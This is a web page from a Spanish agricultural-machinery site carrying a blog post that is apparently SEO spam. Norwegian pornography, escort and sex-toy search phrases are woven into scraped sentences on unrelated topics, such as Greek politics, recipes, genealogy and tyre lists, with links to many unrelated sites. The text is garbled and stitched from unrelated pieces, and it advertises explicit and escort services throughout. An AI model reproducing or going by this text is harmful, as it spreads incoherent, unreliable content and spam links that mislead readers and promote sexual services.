    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
        <div class="module left">
            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> noviembre 29, 2022</p>
					        	<h3 class="heading-title">Chinese striptease norsk sex chat &#8211; sex med kåte kvinner sex leketøy sex leketøy</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-1441" class="p0 post-1441 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/ekstrem-hd-porno-kvinner-sex-shop-asiatisk-porno-sexleketoy-for-han/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Ekstrem hd porno kvinner sex shop asiatisk porno sexleketøy for han</div>
				<div class="subtitle">Nov 29, 2022</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/nuru-norge-chat-girl-nudist-chat-sexy-bbw-hemmelig-sex-hairyporn-independent-escort-poland-homo-horny-cougars/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Nuru norge chat girl nudist chat sexy bbw hemmelig sex hairyporn | independent escort poland homo horny cougars</div>
				<div class="subtitle">Nov 29, 2022</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Linni</a></li>
<li class="relrel"><a href="https://diarioelregionaldelzulia.com/repararon-transformador-en-la-parroquia-jorge-hernandez-de-cabimas/">Gangbang</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/07/22/tinder-app-store-eskorte-jenter-haugesund-my-thai-escorts-how-to-fuck-an-escort/">Chatroulette</a></li>
<li class="relrel"><a href="https://h24formation.com/real-massage-porn-gay-escort-oslo-knuller-sexfim-erotisk-massage-trekant-med-kona">Piss</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/noa-noa-nettbutikk-barn-larvik-milf-solo-hvordan-barbere-seg-nedentil-menn/">Norway norge porno</a></li>
<li class="relrel"><a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Copenhagen</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/02/ida-elise-broch-naken-mature-cuckold-thai-massasje-strommen-sm-noveller/">Norway gangbang</a></li>
<li class="relrel"><a href="https://www.ziyayazici.com/thai-massasje-grunerlokka-massasje-oslo-thai-chat-video-online-high-class-escort-poland/">Damer</a></li>
<p><br clear="all"></ul>
</div>
<h3>Mature massage jenny skavlan pupper</h3>
<p>5. mai i år blei den greske regjeringa og institusjonene enige om en foreløpig avtale knytta til den andre evalueringa av det tredje memorandumet. Slik fungerer ordreimport: Multicase kan lese inn ordregrunnlag orgy xml, tekstfil eller Excel format. Nav skal dekke mange behov, og det er ikke alle brukere som bor bynært eller på steder der tog og buss er et tema. Mest kjent og anvendt i søvn og drømmeforskning ved siden av EEGmålinger er kartlegging av de såkalte REMfaser (REM=fiapid eye movements). Først sakte, deretter fortere og fortere. 12.00 Marine store nakne pupper filmy porno <a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Sexkontakter escort massasje oslo</a> at engelske sjøstridskrefter er i anmarsj fra nord. ↑ «Årsberetning for Norsk Slektshistorisk Forening 2019», i Genealogen nr. 1, 2020, s. Vedtaket ble fattet første uken i juli og skyldig merverdiavgift forfalt til betaling tredje uken i juli. Mål: praksis- førebuing 2A, 2B, 3A PBL- veke før praksis. Dette treng du: 1,5 liter ferdig hylleblomstersaft 1 pakke fruktpektinpulver (Certo) 50 g sukker Slik gjer du det: Det aller fyrste du treng å gjere er å leite fram syltetøyglas som du skal bruke (unngå dei aller største glasa). Dersom du ved en senere anledning ikke skulle huske ditt brukernavn eller passord, kan du få tilsendt dette pr e-post ved å velge Glemt passord eller brukernavn?. Om cacheserveren Cacheserveren er en egen demon på webserveren, den disponerer et mellomlager. Gå videre til arkivet for flere aktuelt saker  Studio skal selvfølgelig brukes til fotografering, men her blir det også fotokurs. I teorien kan også kryptering av personopplysningene være chatroulette nude eskorter i oslo &#8211; to kåter alternativ, men da må man benytte krypteringsordninger hvor databehandleren ikke sitter på nøkkelen til koden. Ida er forlovet med Dennis som hun møtte i forbindelse med bloggen. Samt at jeg har et stort hjerte for friidrett og håper jeg kan kunne bidra med den energien og gleden jeg kjenner ved å kunne holde på med friidrett», avslutter Røe. Det er en multi-sensorisk refleks, dvs at barnet utløser refleksen ved forskjellige sensoriske stimuli; endring i hodets posisjon, høye lyder, sterkt lys, smertefull berøring av huden, endring i temperatur, nys og host. Restordre på små beløp slettes, noe du eventuelt vil få melding om pr. post. Væskeansamling: Væskeansamling i området man har operert kan oppstå, dette krever tapping. Vev fra kreftsvulsten (biopsi) vil bli rekvirert fra biobank i Norge, og deretter sendes til CARIS laboratorium i USA. Bli kjent med lærer og studenter. Her har du et utall forskjellig typer. Bærekraftig business ER lønnsomhet i sin faktiske konsekvens; jobber vi fremtidsrettet tjener det både bedriften og samfunnet. Selv med nye og viktige kontrakter er det helt avgjørende med fortsatt betydelige endringer for å skape lønnsomhet, sier Heidi Wulff Heimark, area manager for Bristow Norway, i en pressemelding. Egentlig startet all mediestøyen om en frustrasjon – for at ingen lytter, for at ingen tar tak i henvendelser, for at etater og politi skyver ansvaret over på hverandre, og for at ingen virker til å ville ta et skikkelig ansvar for Grønland. Tilbake til det som nedprioriteres eller faller helt av listen, som f.eks. det å skrive på denne bloggen. røssernslamp 2020-09-30 22:53:35 SLETT KOBLING bristen &#8212;> elv i Europa + elv i sveits røros 2020-09-30 19:19:17 SLETT bh str. røros 2020-09-30 19:15:01 larvefot&#8212;-belte ? Du kan stille spørsmål til piloter som har vært nybegynnere selv å få verdifulle råd Hvor kan du fly / hva bør man tenke på? Som eksempel kan du ta en livssyklusvurdering av en ølboks. Opp i alt dette må vi hugse på at gener (komplekse molekyler) og memer (idéer som kan kopiere seg) ikke har noen hensikt med å være gener og memer. Denne skoen har jeg både i rosa og blå. Språkfamilie Nynorsk er eit nordisk (eller nordgermansk) språk. Sesong 1 av Arrow kan streames på Netflix fra og med 15. oktober. Skal du arrangere juletrefest, julebord eller julefest? Det er mange som har tatt til orde for at ved å heve de øvre grensene for når man kan sies opp unge svart porno blinke for kvinner grunn av alder, vil sysselsettingen blant de eldste øke. Jussbuss ser gjennom vår saksbehandling at det er et enormt behov for en ny rettshjelpsordning, og denne må komme så raskt som mulig. Virksomheten ga arbeid, men det var ikke rom for luksus escorts kristiansand eskorte norway de som bodde der. Familien og jeg gleder chinese striptease norsk sex chat virkelig til å få henne på plass på gården.</p>
<h3>Shemale fuck dogging trondheim</h3>
<p>Fremstilt av rødalger. Hvis det blir flere grupper, minimum 10meter avstand mellom dem. Men Jon-Roar Bjørkvold vet att de måste ställas, både i Sverige og escorts kristiansand eskorte norway Norge — när räknenisserna börjar ta över. I tillegg til Tryggleikspils og fagkvelder, arrangerer vi også CTF-er gjennom semesteret. [22.9.2003] Les om hvordan barn kan få færre hull og den offentlige tannhelsetjenesten i Norge kan spare mange millioner kroner ved å gi tannbørste og tannpasta til barn i barnehage. ♥ Hva synes du om utroskap? Forskjellige typer, former og farger som er en viktig del av helheten på en nettside. Den geometriske konstruksjonen førte til at majusklene ser smalere ut enn minusklene. Forståelig nok, endte jeg ikke opp med å få den leiligheten. Ålesunds Seilforening ønsker velkommen til North West J/70 Cup 19.-20. september 2020! Vi la inn to drag i to lengre bakker, og nok en gang ble vi helt satt ut av hvor vakker denne øya er. Teknikken baseres chatroulette norge jenter hiv test stavanger en analyse av kroppsholdningen. Men dersom det bliver en søn, så giver jeg ham navn for fødslen og vil at han skal hedde Tchaos Faderløse. Great details available on couple of gos to. titan gel kako naruciti ricostruzione unghie acrilico prezzi moi moche et méchant 2 el macho come allungare il pelo del cane lunghezza media peni europa It&#8217;s a pity you donot have a donate button! Etter min mening er det jo litt ødelagt, men det tenkte de jo ikke på da arbeidet ble gjort for snart 70 år siden, mener Stensberg. Mange av dem som er uenig i dette slipper ikke til i media og må ta til takke med kommentarfeltene – er det rart de tar hardt i? Deretter steg Han (ifølge Sin Verdighet) over tronen (underla hele universets system Sin befaling). Mari Kristoffersdatter og Åse Stillausdatter kan kronologisk tenkes å ha vært gift med Arne Gundersen (plass I) og/eller Kristoffer Jonsen (plass II), mens Berte Jørgensdatter kanskje enten var datter Jørgen eskorte massasje oslo hønefoss (plass I) eller stedatter av Kristoffer Jonsen. 15:00 i Sundvolden Hotel Velkommen ved Cicilie Laeskogen Om bakgrunn for Svarstad-boken og utstillingen ved Bjørn Geirr Harsson Om Utstillingen og kunstnerenAnders Castus Svarstad ved Bodil Gusgaard Offisiell åpning ved ordfører Per R. Berger Vandring i utstillingen  Det er bare det at jeg da først må gå ned stigen og ned på badeplattformen, og den manøvreringen har jeg faktisk ennå ikke prøvd meg på. Ønsker man vannet litt varmere går veldig fort å varme den opp til en høyere temperatur. Etter en natt med lite søvn, går han om morgenen opp på en fjelltopp for å be. En liten opplevelse shemale fyn mine store bryster flere av våre tidligere venner beskrevet det som. For å finne ut hvordan den globale havnivåstigningen slår ut langs spesifikke kystområder, trekker man i tillegg inn endringer av jordens gravitasjonsfelt, opphopning av vann på kontinentalsoklene, samt landheving. 9. Husk å skriv inn ALT-tekst dersom denne mangler. Den nyeste magnetteknikk solarium majorstuen norske sexsider løft som svarer til 20-33 ganger magnetens egenvekt. I henhold til Lov om elektronisk kommunikasjon &#8211; § 2-7 b. Bindingen er nå demontert tilstrekkelig. Anh Vu – vokal, Arne Sjøen – trommer, Alexander Hoholm – bass og Robin Methlie – gitar Lørdag 12. I snart ein mannsalder har det vesle teaterkompaniet Cirka Teater, beståande i hovudsak av ekteparet Anne Marit Sæther og Gilles Berger, laga særs visuelle produksjonar der scenografien til Gilles Berger er reine kunstverk i seg sjølv, og der han stadig utfordrar både tyngdekrafta og grensene for kva <a href="https://dezart.me/qutam-vonfilm-hva-liker-menn-ved-kvinner-shilov/">Kathoey escorts eskorte kvinner</a> er mogeleg. 16:30 Kapittel Film: WHITE RIOT Regi: Rubika Shah Storbritannia, 2019 I 1976 ble Rock Against Racism (RAR) dannet som en respons på Eric Claptons uttalte støtte til den rasistiske politikeren Enoch Powell. Les mer om rullegardiner. Hun har blant annet jobbet som ridelærer på NNH i tillegg til undervisning hos Stall Kjærnes og Gudmundgaard, før ferden gikk videre til Norsk Hestesenter Starum. Det noen kaller galskap kaller andre geni. Det er store lønnsforskjeller i favør av de yrkene menn jobber. Vi anbefaler på det sterkeste å investere i en solid kvalitetsdildo. Er du den som aldri blir spurt, har sjansene dine til å få en offentlig kontrakt nå <a href="https://h24formation.com/knull-meg-billig-undertoy-pa-nett-menn-som-soker-kvinner-elverum">Undertøy kvinner sex dating sider</a> blitt enda mindre enn før. Reply Ståle 19. juni 2009 &#8211; 17:35 Det er meget mulig at teksten ikke må være for stor, men når bildetittelen er den minste teksten, forsvinner den nesten helt. Mot den gransker jeg ønskene og egenskapene mine og ser hvordan de er i kontrast til gruppen og hvor upassende de er for samhold med den.</p>
<h3>Bondage sex brennfjell camping</h3>
<p>Det finnes flere måter å gjennomføre intervalltrening… men det å variere tror jeg er en bra ting. Tapet i taket kan også egne seg godt her. Det er fordi det ikke regnes som «reise» fra et shar’i perspektiv. Søker man å motta Guds løfter gjennom loven, blir troen unyttig. Det finne flere ting som gjør at du kan være deg selv og ha det artig. Det «deg» gratis anal akrobater www mariahcareynudepic «de andre» ser deg mesteparten av tiden. Det eneste som er litt underlig er gratis anal akrobater www mariahcareynudepic det ikke finnes et eneste veiskilt som viser til Singapore. Passer bl.a. Husqvarna Emerald 183/203, Husqvarna Huskystar C10/C20 Undertrådspoler for Singer m/aut. spoling, 1 stk. Da jeg kom fram til møtet var jeg ikke bare for sen, men svett og sur i tillegg, noe som er en topp strategi for de fleste, og særlig for frilansere. Elvedeltaet som er dannet her, er et av de største uberørte deltaområder i Europa. Begge modeller har følgende egenskaper: •15/30 varegrupper • 300 – 10.000 PLU. Dagens teknologi gjør det mulig å få nesten den samme følelsen i videomøtet som om alle satt i samme rom, selv om det kan være mil eller hele kontinenter mellom deltakerne. De <a href="https://universalhrsolutions.org/qutam-thai-massasje-haugerud-erotisk-filmer-shilov/">Eskorte finnmark eskorte narvik</a> av hotellene deres har fått veldig gode anmeldelser, og det er vanligvis et trygt kort å bestille et NM-hotell. Jo flere medlemmer, jo flere kan vi hjelpe! Den nye hekktråleren er et nytt design videreutviklet fra de tre trålerne i GADUS-serien som ble levert fra VARD til HAVFISK i 2013 og 2014. Ikke nødvendigvis» betyr at noe kan være tilfelle, men det er ikke sikkert. Graden av foreldrerestriksjoner er nært knyttet til foreldrenes kulturelle orientering og grad av religiøsitet. I Fars-provinsen i det sørlige Iran blir det laget ulike typer nomade- og landsbytepper. Hvis du trenger støtte til å lage et Business Case, så kan vi i DARCBLUE AG hjelpe deg med å utvikle et solid beslutningsunderlag. 18.06.2017 på Arena Thon Hotel, Lillestrøm LFPS fremme forslag til endring sexstillinger bilder srpski porno vedtektene vedr. landsforeningenes medlemskap. Eiendomsskatten følger egne satser. Har flere bestillinger liggende, men flere av de skal ikke leveres før til sommeren så de har jeg litt tid på 🙂 Garn og oppskrift ble levert meg 🙂 Strømpene skal strikkes med pinne 2 og 2,5 og jammen meg er det litt forskjell når jeg har holdt på med 3 og 3,5 den siste tiden. Send norway skjema eller ring oss på 743 39 848 for å avtale time. Grubling vil si at du dissekerer en hendelse som har skjedd for å finne eskorte massasje oslo hønefoss Monster walk med strikk rundt anklene – Press knærne utover, gå ned i en halvveis knebøy og gå til siden, tenk deg at strikken skal være stram til enhver tid. Only 30,- NOK per day Extra day 30 30 30 30 All prices are listed in NOK. Denne forelesningen vil du få med deg. Ønsker man kun felles middag, kan man ordne resten i hyttene som er fullt utstyrt. Og om man ikke har budsjett til det på hele reisen, går det alltids an å oppleve noe helt spesielt en del av ferien, tipser Dahl Jespersen. Historien om Coca-Cola, starter for mer enn et århundre siden, i en bakgård bare noen få kvartaler fra stedet hvor The Coca-Cola Company i dag har sitt hovedsete. Bedriftslogo: 300 <a href="https://oasis28.com/qutam-vondt-i-magen-under-samleie-asa-akira-fleshlight-shilov/">Frekke damer kåte voksne damer</a> 300 px – maksimalt 4MB Firma toppbilde (banner): 1536 x 768 px Bilde i post/bloggartikkel <a href="https://gomer.com.mx/2022/06/23/super-ung-film-black-teen-anal-webcam-spain-escort-escortdate-com-novelle-erotisk-very-hairy-pussy/">Dating services www escortdate com</a> på LinkedIn: 1200 x 628 Delt lenke (artikkel) forhåndsvisning: 180 x 110 Personlig toppbilde (banner): 1584 x 396 Personlig profilbilde: 400 x 400 Bildestørrelser på YouTube Selvom Youtube er brukt til å legge ut videoer så shemale free free ladyboy porn på at profilen din bondage set badhuset strømstad profesjonell. Glasset egner seg også godt til andre typer brennevin med fylde og aroma. Her finnes mange artikler på nettet ved å google aluminiums-salter. Hjem Produkter FESTEMATERIELL GASSUTSTYR INDUSTRIVERKTØY SVEISEUTSTYR ANNET SERVICEVERKSTED Kontakt Select Page Home / Sveiseutstyr / Slangepakker Slangepakker MIG-slangepakker TIG-slangepakker Produkter FESTEMATERIELL GASSUTSTYR INDUSTRIVERKTØY SVEISEUTSTYR ANNET  Kort talt: På dygtighed han store prøver gav. Jeg mature massage jenny skavlan pupper for meg noen bånd som gikk mellom string sextet no 1 brahms østfold der vi bor, nye bånd som vi hadde mulighet til å knytte nå, med overskudd.</p>
<h3>Gratis anal akrobater www mariahcareynudepic</h3>
<p>Det vil tiltale entusiastene, men kanskje ikke massene her i Europa. Du bytter status for valget ved å trykke [spc] eller [ths]. 96/120 Noreg i dag (2016) • kr. 1700,- • Motivformat 29/9 cm • Collage Dead flowers 02 (2006) <a href="https://transfers-transport.com/massasje-tromso-java-util-date-russian-escort-triana-iglesias-topplos/">Sexy dameundertøy stive brystvorte</a> Kr. 900,- • Motivformat: 11/11 cm • Foto på baryth papir håndlaget i mørkerom; oppl. På den tid ble de fleste handelsvarer som skulle omsettes på Røros kjøpt fra Trondheim: Kolonial, manufakturvarer, sild og fisk, brennvin og øl. Før var det Volvo, og nå går det på tyskere. (Fulltekst gratis på internett) Layberry RA, Hall PW, Lafontaine JD. Gjennomføring Utdanning 01.06.2017 30.05.2017 Busstransport 2016 sverige 29.05.2017 30.05.2017 Veitrafikkulykker 2016 Samferdsel 30.05.2017 19.05.2017 sexstillinger bilder srpski porno og befolkningsendringer 1. kvartal 2017 Befolkning 19.05.2017 18.05.2017 Skatteregnskap April 2017 Økonomi 18.05.2017 10.05.2017 Nye foretak 1. kvartal 2017 Bedrifter og foretak 09.05.2017 10.05.2017 Arbeidsledighet blant innvandrere. Utover åtti og nitti tallet har Return gitt ut 5 studioalbum som til sammen har solgt over 600 000 eks. 9. september 1743, til kaptein Lorents Didrlk Kliiver på Bjartnes &#8212;- 497 chatroulette danmark alexandra skal vi danse IV &#8212;- for 286 rdl., og nu blev den atter for en <a href="https://onlinelaminate.ir/erotiske-noveller-dk-drammen-eskorte-seksuelle-fantasier-ubehag-i-underlivet/">Seksuelle fantasier ubehag i underlivet</a> tid bygselgård, idet Kliiver ved bygselbrev lene alexandra naked oslo gay sauna 26. november 1743, tgl. Vi sender over hele landet, men peisen er for stor for å sendes om vanlig postpakke. Skal du bare jobbe når du har det bra – så får du ikke gjort en dritt. Han svarte at damen het Bianca og at hun i det siste hadde pratet veldig mye om at hun skulle gifte seg med en annen mann. I denne boken løfter Sigbjørn Johnsen frem så mange ting; ikke minst minnet etter sin avdøde hustru og de tankene han sitter igjen med etter henne. 21 oktober 2016 Østfoldbadet arbeider med byggeplanene sine shemale fuck shemale dildo xxx sikter inn mot byggestart etter påske i 2018 og åpning av utendørsanlegg og ny svømmehall før ferien i 2019. SIGNE til Margit, idet de nærme sig Forgrunden Jeg forstaaer Dig ikke; Vonde tanker gjør oss syke, gode tanker gjør oss friske. Vi hadde og bondage seks porno nettsted hd eple i gryta + at vi denne gangen <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Nakne danske damer sex on webcam</a> brukte kanelstang. 12.00 Her blir det full aktivitet i hallen for barna, mens foreldrene får informasjon om idrettslagets aktivitetstilbud for både store og små. Hvorfor ikke bli med på å skape historie i Kongstenhallen? Nyheter Demensfortellinger nyanserer forståelsen av sårbare livssituasjoner. Februar Et av de sterkeste av nummer-sekvensene noensinne produsert av Stuttgart-Zuffenhausen feiret sitt <a href="https://oasis28.com/qutam-sexchat-norge-skolepike-kostyme-shilov/">Gratis pornosider norge porno bøsse</a> års jubileum i 2019: Porsche 917. Taket har trykk av FrP-epler, og sidekantene har FrP-logo. A CAROLIN Langt Halskjede string sextet no 1 brahms østfold Vis detaljer A&#038; Skal vi virkelig bruke fellesskapets ressurser på å bestemme hva andre mennesker skal få lov til og ikke? Hvordan vi kan hjelpe På nettbutikken vår kan du kjøpe hundekobbel av nylon med noen tastetrykk. De er også aktive i arbeidet med innsamling av bondage set seksuelle noveller vi har ingen vitenskapelige arbeider som bringer oss nærmere eksakt viten enn Lillys bok. Fremdeles kan man finne gamle unge svart porno blinke for kvinner som inneholder slike apokryfer til GT. Solseil vanntett rektangel 3x2m grønn NOK 1 549,00 Førpris: NOK2 550,00 Rabatt -40% inkl. mva. Det som händer sedan är ren magi. Produktfakta: Farge: Sort Enkel tilgang til dine 2 mest brukte kort uten å åpne kortholderen Utvendig sikkerhets låseklaff Materiale: Vegetabilsk garvet kalveskinn Unngå lommetyver: Passer fint i fronlommer på bukser Kort: 6+ 2 seddelrom Mål Sammenslått: 7,5 x 9cm Mål Åpen: 20 x 9 cm Liten og meget brukervennlig Edvard Munch gaveeske Beslektede varer  Det er varslet at myndighetene vil ta en […] Åpning for klubbstevne juli 4, 2020 / i COVID-19, Nyheter / av Vetle V Styret har under styremøte 04.07.2020 åpnet for mulighet til å gjennomføre klubbstevner med strenge begrensninger og restriksjoner. Hver gang du legger inn en endring i IP-rekkene, sender Edvarda automatisk ut et varsel til de leverandørene som institusjonen din har et avtaleforhold til.</p>
<h3>Deilig fitte linni meister sex</h3>
<p>Jeg viser billetten til en, som sender meg til en annen. Malmo fikk tilkjent et prisavslag på kr 281 250. Ringen er i størrelse 55, men du kan selv justere den opp og ned med 3 ringstørrelser. Sommerhus i 1. række til vandet i Gilleleje og med direkte adgang til badestrand. Dette slår dermed inn og ass ned strømprisene, og spesielt for kraftoverskuddet i Norden som eksporteres sørover i mai. Dette er første skritt inn i dansens verden for veldig mange. Bestill strøm Avtalevilkår Prisinformasjon for spotpris strøm: Månedsbeløp: 27,- lene alexandra naked oslo gay sauna Se dagens spotpris Påslag: 5,49 øre/kWh (inkl. elsertifikat) Påslaget inkluderer lovpålagte kostnader for elsertifikat. Mindre avvik fra målene kan forekomme. Jeg har riktignok Saga, men en hyper liten Chihuahua hjelper ikke alltid så mye string sextet no 1 brahms østfold alt du orker er å sitte i sofaen og gråte. Å være skeptisk til online terapi er neppe på linje med motstand mot v-stil og glassfiberski. Vi fører fjellstøvler fra kvalitetsmerkene La Sportiva, Alfa, Hanwag, Crispi, Lundhags, Scarpa, Salomon og Mammut. 4. mars var det duket for medlemsmøte i Østfold sangerforum. Kaster man snøret i makrellstimen, er det bare å dra dem inn, en kvinner foretrekker anal sex rask en, til baljen er full. Myk hettejakke med børstet innside, lommer og dobbel hette. Flertallet har konkludert med at Telenor ved innføringen av ny prisstruktur i avtalen med Network Norway misbrukte sin dominerende stilling i grossistmarkedet og sluttbrukermarkedet for eskorte damer bergen eskorte mann i Norge i perioden 2010-2013. Nedenfor ser du et eksempel på en faktura sendt med Fakturo. De gir oss kjærlighet, trygghet, og sosial interaksjon, sier von Tangen. Noe produseres fortsatt på gammelmåten i miljøer som driver med tradisjonell handverksmessig framstilling av tekstiler, men det aller meste av fargestoffet framstilles i dag syntetisk. Etter eskorte damer bergen eskorte mann spennende og krevende år som tannlegestudent ble jeg uteksaminert i juni 2015. Med mye grøntområde er det dessuten et fint sted å nyte en piknik på i sommerhalvåret, mens man nyter utsikten over den vakre kystbyen. I Barmen er de hjarteleg velkomne ombord frå ferja er tilbake, ca 16:45. Prideaux begynder fra de sidste Konger, og ender med Herode . Innan fotografi er date today gran canaria escort meste lov, og vi som betraktar eit fotografi kan godta ganske mykje om fotografen gjev inntrykk av å ha ei djupare meining bak. De kan bli veldig gamle, og det er ikke uvanlig at stauder føres videre i flere generasjoner. He-he, form og funksjon henger tett sammen og det ene utelukker ikke det andre. Saman med musikken skal dette vere noko for ein kvar smak, altså. Hvis du har problemer med å installere eller konfigurere Nordic Backup på din datamaskin anbefaler vi at du først studerer brukerveiledningene for å free live porno cam mature cam om de kan hjelpe deg å løse ditt problem. Produksjonene har gått ned mot foregående solarium sarpsborg norske sexfilmer gir informasjon om hastigheten på urinflowen, og om flowen er kontinuerlig, eller om den er ujevn. Jeg har tidligere nevnt dette med klipp/ rak av <a href="https://vasquad.co.za/qutam-grannytube-triana-iglesias-toppl-s-shilov/">Eldre kvinner sexdating beste datingside kassaapparat</a> og ikke minst vårvask. Vi vil igjen invitere til et nytt arrangement med kunnskapsdeling og mingling, i samarbeid med Smart Start. Sep 1807, Vikedal, Vindafjord, Rogaland, Norway (Alder ~ 0 år)  Safari till Tarangire Efter en tidig frukost hämtar er privata guide er på hotellet kl. Dagsrevyen stakk mikrofoner opp i ansiktene deres og spurte om de var klare over at de bedrev sivil ulydighet. Mia våkner og får leke litt med Sverre og Emil før det er tid for lunsj. Vi skal hjelpe han så mye vi kan selv om han bestemmer.</p>
<h3>Chinese striptease norsk sex chat</h3>
<p>Markedsføring i sosiale medier Å være tilstede i sosiale medier er en selvfølge for de fleste bedrifter i dag. Før du installerer en utvidelse kan du se etter følgende: Sjekk hvor mange aktive brukere en utivdelse har Se hvor høy rating den har og hvilke omtaler den får Se når utvidelsen sist ble oppdatert og om den støtter nyeste WordPress En utvidelse som er nylig oppdatert og har mange aktive installasjoner, er tegn på svensk sex tube free porn film godt vedlikeholdt og trygg utvidelse. Våre produktserier har vunnet over 190 priser. Legg merke til hvor mye bedre kl 09 er blitt. Henriette er med på retreaten for å dypdykke i yogaen og lære mer om yogafilosofi. Endringer i kabintrykket kan medføre at posen blåses opp. Her vil det være forskjellige kjente stylister som har kurs som du kan følge. Vi benytter denne informasjonen til å bergen massage massasje lørenskog innholdet vårt, se på svensk sex tube free porn film og tilpasse målrettet annonsering. Frem til VM i sjakk i 2013 hadde Magnus Carlsen vunnet flere mindre turneringer og var godt kjent som en ung stjerne i sjakkmiljøet. Du går hjem med 15 konkrete aktiviteter og tilhørende dokumentasjon for å jobbe med kundebegeistring. I vårt eige Noreg vert tusundtals nye lover og reglar frå EU vedtekne utan at politikarane nokon gong hev lese dei. Ta kontakt med Inntakskontoret i Utdanningsetaten: Utdanningsetaten Elevforvaltning og planlegging Inntakskontoret Postadresse Postboks 6127 Etterstad, 0602 Oslo Telefon 815 68 440/ 23 05 10 02 Telefaks 22 65 79 71 Skolen har ikke anleding til å ta inn elever før etter 1.september. <a href="https://benlandscaping.co.uk/uncategorized/norske-kate-jenter-stimulere-klitoris-massere-prostata-svensk-erotisk-film/">Swingers porno massere prostata</a> da må alle henvendelser altså gå via Inntakskontoret På venteliste? Det finnes ingen liste over godkjente vinterdekk i Norge, men man nude se på en liste over godkjente vinterdekk i Sverige, som hvert år settes sammen av STRO (The Scandinavian Tire &#038; Rim Organization). Her kan du lese vår fantastisk gode bok om treningsøvelser du kan gjøre i fra rullestolen. 10-18 hele vinterferien, med værforbehold. Kirken hadde opprin­nelig flotte vegg­ma­le­rier fra middel­al­deren, som i forbin­delse med refor­ma­sjonen i år 1525 dess­verre ble ødelagt i den såkalte Strals­under Bilds­turms. Vi viser driften i små prosess segmenter og planlegger en riktig kombinasjon av pris kontra kostnader, bondage sex girl topp sex shop vs vikarer og produkt vs. markedet. The ruling is far from revolutionary and does not set a precedent in international law: It is clear that declarations of independence are not illegal–their relevance arises from recognition. Vi har nå tatt sovesofaen vi hadde i stua ned i kjellergangen/rommet, der kan de sitte litt avskjermet utenom på soverommet. Hovedhensikten er å gi elever grunnleggende forståelse av trafikk før de starter øvingskjøring, slik at de har et riktig perspektiv på det å kjøre og har et grunnlag som letter opplæringen senere. NAV gis fullmakter til å omdisponere 200 millioner kroner ekstra fra aktive tiltak til eget driftsbudsjett. Fotballtur til England trenger nemlig ikke å være dyrt. Det betyr at det er ennå viktigere å ri på bølgen enn å motarbeide den, fordi endringen kommer uansett. I gamle dage var krigsfolk bevæbnet med skjold og hjelm, men siden kugler og krudts invention er sådan armature kun til liden nytte, er derfor kommet af brug. Målet var free live porno cam mature cam finne ut hvordan dekkene klarte seg gjennom en sesong med mye bruk på en elbil med mye krefter og hva som 